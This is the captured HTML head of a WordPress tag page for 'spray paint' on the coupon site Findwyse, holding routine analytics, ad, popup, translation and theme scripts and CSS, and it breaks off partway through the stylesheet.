

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findwyse.com/tag/spray-paint/
body_size: 21773
content:
<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->





<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">
<head>
	<meta name="google-site-verification" content="zH6voW1PANGf_kV6XqhoInqntdRsj7wMB9LbwBGbxMk" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="verification" content="d922bbc2d62d0cbad93f57cef8fb5da4" />
    <meta name="agd-partner-manual-verification" />
	<meta name='ir-site-verification-token' value='-1443648708'>
	<meta name='ir-site-verification-token' value='-1431748879'>
	<meta name='ir-site-verification-token' value='-1134201542'>
	<meta name="verify-admitad" content="f941b9692b" />
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-33M9PMEP56" type="c1226742bef612671fc96372-text/javascript"></script>
<script type="c1226742bef612671fc96372-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-33M9PMEP56');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1781853254296294" crossorigin="anonymous" type="c1226742bef612671fc96372-text/javascript"></script>
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>spray paint - Findwyse</title><link rel="preload" as="font" href="https://findwyse.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="spray paint - Findwyse" />
<meta property="og:url" content="https://findwyse.com/tag/spray-paint/" />
<meta property="og:site_name" content="Findwyse" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="spray paint - Findwyse" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://findwyse.com/#person","name":"admin","url":"https://findwyse.com","image":{"@type":"ImageObject","@id":"https://findwyse.com/#logo","url":"https://findwyse.com/wp-content/uploads/2022/08/logo-2.png","contentUrl":"https://findwyse.com/wp-content/uploads/2022/08/logo-2.png","caption":"admin","inLanguage":"en-US","width":"216","height":"60"}},{"@type":"WebSite","@id":"https://findwyse.com/#website","url":"https://findwyse.com","name":"admin","publisher":{"@id":"https://findwyse.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://findwyse.com/tag/spray-paint/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://findwyse.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://findwyse.com/tag/spray-paint/","name":"spray paint"}}]},{"@type":"CollectionPage","@id":"https://findwyse.com/tag/spray-paint/#webpage","url":"https://findwyse.com/tag/spray-paint/","name":"spray paint - Findwyse","isPartOf":{"@id":"https://findwyse.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://findwyse.com/tag/spray-paint/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Feed" href="https://findwyse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Comments Feed" href="https://findwyse.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; spray paint Tag Feed" href="https://findwyse.com/tag/spray-paint/feed/" />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Stories Feed" href="https://findwyse.com/web-stories/feed/"><script type="c1226742bef612671fc96372-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/findwyse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://findwyse.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme.css-css' href='https://findwyse.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<style id='trp-language-switcher-style-inline-css' type='text/css'>
.trp-language-switcher > div {
    padding: 3px 5px 3px 5px;
    background-image: none;
    text-align: center;}
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://findwyse.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://findwyse.com/wp-content/themes/smart-mag/style.css?ver=9.2.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dc2446;
--c-main-rgb: 220,36,70;
--text-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--sidebar-width: 29%;
--c-excerpts: #686868;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: #eaeaea; }
.smart-head-main .smart-head-mid { --head-h: 80px; }
.navigation-main .menu > li > a { font-family: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 13px; font-weight: bold; text-transform: uppercase; letter-spacing: 0.03em; }
.mega-menu .post-title a:hover { color: var(--c-nav-drop-hov); }
.s-dark .navigation-main { --c-nav-hov: #ff9191; }
.s-dark .navigation { --c-nav-drop-bg: #982f5b; }
.smart-head-mobile .smart-head-mid { background-color: #000000; }
.s-dark .off-canvas, .off-canvas.s-dark { background-color: #140010; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social: rgba(255,255,255,0.9); --c-spc-social-hov: #ffffff; }
.smart-head-main .spc-social { --spc-social-fs: 17px; }
.s-dark .smart-head-main .search-icon:hover,
.smart-head-main .s-dark .search-icon:hover { color: #ffffff; }
.s-dark .upper-footer { background-color: #140010; }
.s-dark .lower-footer { background-color: #140010; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: 600; }
.block-head-f { --space-below: 7px; --line-weight: 6px; --c-line: var(--c-main); --c-border: #ffffff; }
.block-head-f .heading { color: var(--c-main); }
.load-button { padding-top: 14px; padding-bottom: 14px; padding-left: 14px; padding-right: 14px; width: 300px; min-width: 0; border-radius: 50px; }
.loop-grid-base .post-title { font-size: 16px; font-weight: bold; line-height: 1.4; letter-spacing: -0.03em; }
.loop-list .post-title { font-size: 20px; font-weight: bold; line-height: 1.5; letter-spacing: -0.03em; }
.loop-small .post-title { font-size: 14px; font-weight: 600; letter-spacing: -0.03em; }
@media (min-width: 940px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (13px - 10px) * .7); } }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://findwyse.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://findwyse.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7CSpartan%3A400%2C500%2C600%2C700%2Cbold&#038;display=swap' type='text/css' media='all' />
<script type="c1226742bef612671fc96372-text/javascript" src="https://findwyse.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="c1226742bef612671fc96372-text/javascript" src="https://findwyse.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="c1226742bef612671fc96372-text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type="c1226742bef612671fc96372-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="c1226742bef612671fc96372-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="c1226742bef612671fc96372-text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/findwyse.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php","nonce":"52478545da"};
/* ]]> */
</script>
<script type="c1226742bef612671fc96372-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="c1226742bef612671fc96372-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https:\/\/findwyse.com","url_slugs":{"en_US":"en","de_DE":"de","it_IT":"it","ko_KR":"ko","es_ES":"es","fr_FR":"fr","nl_NL":"nl"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"\/","default_language":"en_US","publish_languages":["en_US","nl_NL"],"trp_ald_ajax_url":"https:\/\/findwyse.com\/wp-content\/plugins\/translatepress-developer\/add-ons-pro\/automatic-language-detection\/includes\/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","nl_NL":"nl"},"language_urls":{"en_US":"https:\/\/findwyse.com\/tag\/spray-paint\/","nl_NL":"https:\/\/findwyse.com\/nl\/tag\/spray-paint\/"},"english_name":{"en_US":"English","nl_NL":"Nederlands"},"is_iphone_user_check":""};
/* ]]> */
</script>
<script type="c1226742bef612671fc96372-text/javascript" src="https://findwyse.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<script type="c1226742bef612671fc96372-text/javascript" src="https://findwyse.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="c1226742bef612671fc96372-text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":false,"token":"b9eeefc7a6"}
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://findwyse.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://findwyse.com/wp-json/wp/v2/tags/843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findwyse.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="alternate" hreflang="en-US" href="https://findwyse.com/tag/spray-paint/"/>
<link rel="alternate" hreflang="nl-NL" href="https://findwyse.com/nl/tag/spray-paint/"/>
<link rel="alternate" hreflang="en" href="https://findwyse.com/tag/spray-paint/"/>
<link rel="alternate" hreflang="nl" href="https://findwyse.com/nl/tag/spray-paint/"/>

		<script type="c1226742bef612671fc96372-text/javascript">
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="32x32" />
<link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" />
<meta name="msapplication-TileImage" content="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" />
		<style type="text/css" id="wp-custom-css">
			.post-content ul{
	margin-bottom:0px;
	margin-top:0px;
}
.post-content h3 {
    margin-top: 0em!important;
    margin-bottom: 0em!important;
}
.post-content p{
    margin-bottom:14px!important;
}
figure.wp-block-image{
	margin-top: 10px!important;
}
figcaption {
  font-style:normal;
	text-transform:capitalize;
	color: #000!important;
  font-weight: bold!important;
}
.featured .wp-caption-text{
	font-style:normal;
	text-transform:capitalize;
	color: #000!important;
  font-weight: bold!important;
}
.single-featured{
	margin-bottom: 10px;
}
.navigation-main .menu > li > a {
    font-size: 12px!important;
}
.su-spoiler-title {
    font-size: 16px!important;
}
#image {
    display: none;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: -27px;

}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: 0px;
}

#promo-desk .elementor-widget-image {
    border: 2px #ededed dashed;
    padding: 1px;
    margin-bottom: 10px;
}

#promo-page .elementor-widget-image{
	  border: 2px #ededed dashed;
    padding: 1px;
	margin-bottom:10px;
}
#promo-page .elementor-widget-image img{
	  border-radius: 0px;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__footer {
    border: 1px dashed #000;
    border-radius: 10px;
}
.affcoups a.affcoups-coupon__button {
    border-radius: 10px!important;
	  background: #7a45f4!important;
}
.affcoups a.affcoups-coupon__button:visited {
    color: #fff;
}

.affcoups .affcoups-coupon__discount {
    background: #000000;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
	  border-bottom-right-radius: 0px;
    box-shadow: 0 0 1px 1px rgb(20 23 28 / 0%), 0 3px 1px 0 rgb(20 23 28 / 0%);
    color: #fff;
    padding: 0.5em 1.5em 0.4em;
}
.affcoups .affcoups-coupons-list .affcoups-coupon {
    margin: 0 0 45px;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #7a45f4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #541ed2;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
	background: #f2f1f0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: -30px;
    width: 100%;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon {
    margin: 0 auto 55px;
}

@media only screen and (max-width: 600px) and (min-width: 320px){
	#promo-desk{
